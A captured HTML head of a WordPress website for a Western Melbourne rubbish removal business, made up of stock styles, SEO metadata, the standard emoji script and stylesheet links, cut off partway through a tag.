

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://grumpyoldmenrubbishremoval.com.au/
body_size: 18607
content:
<!DOCTYPE html><html lang=en-US class=no-js><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel=profile href=http://gmpg.org/xfn/11><link rel=pingback href=http://grumpyoldmenrubbishremoval.com.au/xmlrpc.php><style media=screen>#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{background:#c4f2d4 !important}body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button>a:hover{border-color:#c4f2d4 !important}body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead
th{background:#039146 !important}body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{border-color:#039146 !important}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt{background:#56c477}body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{border-color:#56c477}body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{color:#56c477}.booked-appt-list .timeslot.has-title .booked-public-appointment-title{color:inherit}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Rubbish Removal Services for Western Melbourne. Be happy, hire Grumpy Old Men</title><meta name="description" content="Full rubbish removal services, towing &amp; delivery, office waste removal in Werribee, Hoppers Crossing, Tarneit, Caroline Springs and surrounding suburbs."><link rel=canonical href=http://13.237.123.204/><meta property="og:locale" content="en_US"><meta property="og:type" content="website"><meta property="og:title" content="Rubbish Removal Services for Western Melbourne. Be happy, hire Grumpy Old Men"><meta property="og:description" content="Full rubbish removal services, towing &amp; delivery, office waste removal in Werribee, Hoppers Crossing, Tarneit, Caroline Springs and surrounding suburbs."><meta property="og:url" content="http://13.237.123.204/"><meta property="og:site_name" content="Grumpy Old Men"><meta property="article:modified_time" content="2019-11-09T23:11:36+00:00"><meta property="og:image" content="http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/11/main-page-1-382x600.jpeg"><meta name="twitter:card" content="summary_large_image"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://13.237.123.204/","url":"http://13.237.123.204/","name":"Rubbish Removal Services for Western Melbourne. Be happy, hire Grumpy Old Men","isPartOf":{"@id":"http://grumpyoldmenrubbishremoval.com.au/#website"},"primaryImageOfPage":{"@id":"http://13.237.123.204/#primaryimage"},"image":{"@id":"http://13.237.123.204/#primaryimage"},"thumbnailUrl":"http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/11/main-page-1-382x600.jpeg","datePublished":"2016-07-18T12:58:01+00:00","dateModified":"2019-11-09T23:11:36+00:00","description":"Full rubbish removal services, towing & delivery, office waste removal in Werribee, Hoppers Crossing, Tarneit, Caroline Springs and surrounding suburbs.","breadcrumb":{"@id":"http://13.237.123.204/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://13.237.123.204/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://13.237.123.204/#primaryimage","url":"http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/11/main-page-1.jpeg","contentUrl":"http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/11/main-page-1.jpeg","width":551,"height":865,"caption":"Main-Page-Loaded-Trailer"},{"@type":"BreadcrumbList","@id":"http://13.237.123.204/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"http://grumpyoldmenrubbishremoval.com.au/#website","url":"http://grumpyoldmenrubbishremoval.com.au/","name":"Grumpy Old Men","description":"Rubbish Removal, Werribee, Hoppers Crossing, Point Cook, Tarneit , Wyndham","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://grumpyoldmenrubbishremoval.com.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script> <link rel=dns-prefetch href=//fonts.googleapis.com><link rel=alternate type=application/rss+xml title="Grumpy Old Men &raquo; Feed" href=http://grumpyoldmenrubbishremoval.com.au/feed/><link rel=alternate type=application/rss+xml title="Grumpy Old Men &raquo; Comments Feed" href=http://grumpyoldmenrubbishremoval.com.au/comments/feed/> <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/grumpyoldmenrubbishremoval.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style><link rel=stylesheet id=wp-block-library-css href='http://grumpyoldmenrubbishremoval.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type=text/css media=all><style id=classic-theme-styles-inline-css>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel=stylesheet id=fontawesome-five-css-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.0' type=text/css media=all><link rel=stylesheet id=apsc-frontend-css-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.0' type=text/css media=all><link rel=stylesheet id=booked-icons-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/booked/assets/css/icons.css?ver=2.3.5' type=text/css media=all><link rel=stylesheet id=booked-tooltipster-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type=text/css media=all><link rel=stylesheet id=booked-tooltipster-theme-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type=text/css media=all><link rel=stylesheet id=booked-animations-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/booked/assets/css/animations.css?ver=2.3.5' type=text/css media=all><link rel=stylesheet id=booked-css-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/booked/dist/booked.css?ver=2.3.5' type=text/css media=all><link rel=stylesheet id=contact-form-7-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type=text/css media=all><link rel=stylesheet id=rs-plugin-settings-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type=text/css media=all><style id=rs-plugin-settings-inline-css>#rs-demo-id{}</style><link rel=stylesheet id=parkstyle-rt-icons-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/vendors/icomoon/style.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=parkstyle-fonts-css href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CRaleway%3A400%2C500%2C700%2C900%2C400italic%2C500italic%2C700italic%7CRoboto%3A400%2C500%2C700%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Clatin-ext' type=text/css media=all><link rel=stylesheet id=genericons-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/vendors/genericons/genericons.css?ver=3.2' type=text/css media=all><link rel=stylesheet id=parkstyle-flaticon-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/vendors/flaticon/linecons/flaticon.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=parkstyle-flaticon-gardening-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/vendors/flaticon/gardening/flaticon-gardening.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=bootstrap-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/vendors/bootstrap/css/bootstrap.min.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=bootstrap-select-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/vendors/bootstrap-select/css/bootstrap-select.min.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=parkstyle-style-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle-child/style.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=owl-carousel-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/vendors/owl-carousel/css/owl.carousel.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=prettyphoto-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/vendors/prettyphoto/css/prettyPhoto.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=parkstyle-apsc-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/css/social-counter.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=parkstyle-booked-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/css/booked.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=font-awesome-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/vendors/font-awesome/css/font-awesome.min.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=animate-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/vendors/animate/animate.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=parkstyle-banner-posts-widget-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/widgets/widget-banner-posts/widget-banner-posts.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=parkstyle-banner-strip-widget-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/widgets/widget-banner-strip/widget-banner-strip.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=parkstyle-breaking-news-widget-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/widgets/widget-breaking-news/widget-breaking-news.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=parkstyle-contacts-table-widget-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/widgets/widget-contacts-table/widget-contacts-table.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=parkstyle-news-tabs-widget-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/widgets/widget-news-tabs/widget-news-tabs.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=parkstyle-recent-posts-widget-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/widgets/widget-recent-posts/widget-recent-posts.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=recent-posts-slider-widget-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/widgets/widget-recent-posts-slider/widget-recent-posts-slider.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=parkstyle-top-news-widget-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/widgets/widget-top-news/widget-top-news.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=parkstyle-woo-categories-widget-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/widgets/widget-woo-categories/widget-woo-categories.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=life-coach-widget-grid-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/mods/mod-widget-grid/mod-widget-grid.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=fw-ext-breadcrumbs-add-css-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/framework-customizations/extensions/breadcrumbs/static/css/style.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=fw-ext-builder-frontend-grid-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.12' type=text/css media=all><link rel=stylesheet id=fw-ext-forms-default-styles-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.7.28' type=text/css media=all><link rel=stylesheet id=parkstyle_format_chat-css 